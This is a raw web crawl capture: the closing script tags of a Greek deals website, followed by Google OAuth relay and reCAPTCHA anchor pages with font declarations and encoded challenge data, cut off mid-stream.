<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="z29rXomitWJEoXpQwVLX-A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="z29rXomitWJEoXpQwVLX-A"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yp8coayrti6
body_size: 49119
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4KCZa_hoBln5dhU4mMnZcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4KCZa_hoBln5dhU4mMnZcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4KCZa_hoBln5dhU4mMnZcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22DSPCpkMPwpbCj8KHNcKCIG7DhsKGwp48w7nDoTRLwoJSIgbCn2PCgDZFwoEBwrx0w6xHYF/CvcKgw6MxXgxsXG4Abm1BdsOEThISw5NYw5/CucO9wqlIAGNnw7MHLCpPwovDq8OSJ1TCgWhQCsKydFpoccOIw77DmcOswpkDFMKMVlwjFsK3aMOfwogzasKbRwbCicKdwrTDvMOgJ8O5dATDm8Kmw4fCoSXDscKzw5dhw4o+wpHDmsKfw4gXLD8FaMKfw54tw7/ClAMRwq44Q8OHw78YwqweBsOUWcKVw7bDoMKWTMK2wrABw4zDgcK9Mh8jL8K5FSjCj8O8wqF1w55Fwqcewq7DrsOZUcKXw5DCnMKLwq0xU3TDkcKNw4HCkcKMFBF8w7DDocKCF0HCrMOBwqzDvcOpw57CksOuw40sw7/ClcKCQMOQf8OSEg3DiV3CrcKfXiHClMOYwpPDo8OKFVMTOWoew7t6wpBVw4J0wqpLBGnCoHDDng3Cjn0jZsOVDCgYwo81wpPDqQjCt8O4wpVcUsK3dBjDgxfCqcKIS1zCpHHCqxU/V8OMVkUMWFzDmcOhw58awqcbScO6w7nCmHnDisOjw6wxwqnCikLDphkDRgzChmgUTMKtCsKoO8OGVMO6JcOTcmTDpMKoDsO2w4HDnMKADMKzw7djLG3Cs1bDnzjCnMOIw59JImjCtinCjGZwwoxVw7xdw7dRTXtOwrk/NcOLw5luwpBsEWzCq8Ocw7/DvsOtwrwSagLDhhwMG8OwSsOUw68TwrrClMOhK8ORw6zDq2bDsTHColbCtHHDlMKSBETDuQpnAEDChsOnwp/Dl8Klwq/CvcO3wprDkCBXeCxvwpvDrxllc2oSMFspUsOewrzClRE7wrXDnz1SwrBHRMKqJMOrwqXCnMODRgnDhsK9EVI4wofDicOHZyMFw49ec8Oqwp3DgsOTwqc7w59rw5/Cl8KqIMO0K0UILcOkwpszwrDCucKDZsOXwrfDkGzDtsK7bsKIUcK0w4FLw4XDhT1qw5LDnsO8w63DklHCo8OndsK6CFVUMwgFZxNHw4toc8KqCsO2w4DCqsO7w7PDqxDDrsKuAmHCmkLCtsOlwp50GzMawr10w5Fow43CscOzw6rDu8KZQ8OiE3USw7IQwrZ2wp4Nw7/Dp8OhbRzClsK3fmnCtjbDswrDrsOlwqLCsMOia8KyR8Ohw78pP8OoG8KAw4MQbmbDo0DDj8Ojw53DiVgCN8KXw7wGQ0UDXzMQw5vCq1jCl2IwPlLDk0LCj8KMw6HDhcOGw7/Ci3hlwr7DsEHDocOZw47DvnV9w59YIsOtw4jCl0kSwo/DtMKKw6RzwofDrkfDtk3DuGXCisOfwo/[base64]/DtMKzGMKKGsKbw77DtAjDmmfClwfDr8Kkwr3CocKRLVvCrQJmf8O/w6/Cj11tSDErTk9yTcOCw5tNJBYvFU0/w45hw68lwoNoJ8Kaw5UDX8OjwqcdwrHDuMOmFioHFw3Cpg0Zwr3CrsKEd106wpJAGMKTw6HCi2PDnwMhw6IJPMOXOsKpM33Dug3Du8ONwqrDp8KjYgEiUltfw48jw7Fhw5XDj8OwH2LCisKqw5NxHhN1w45ww4fChcOVw443McOTwrPDsgXDsx1vDcOswqtNI8K8SU/DisKhw7BFwpHCpsKrdwDDsMOkwrA/w6oyw63CnzF1T8KnMW9BTE7Cs8OuIRF4w4PDlMK+HMKTw4HCii1MXMKqeMOYw7/[base64]/Dnn8rwqnDqmHCvglYwrfCiMKhBsKpKgnChcKhwqEPNMOtw4nDgy8owoc+J8OVYsODw7/Dl8O+NMKKwpx8JsOBHMOpTnZ+wqbDiBHDihjCrzfCiV/Cqz9FWEUAZGFewojDhMO4wplTWsKaYMKjw4XDs1nCl8KywocqN8KueHxdw4kPw5cuDcOeHCsGw5UkPMKjacOSdj/Crk9SdMODD0jDuBNED8OLRsOAwrh3OcOSeMOXaMOqw6M9fh84UhfCklPCtg3CuVV7LXbDg8KUwpvDlsO0GCXClhDCncO6w7LDghfDscO+w7lEVgfCsFZsG3zCp8K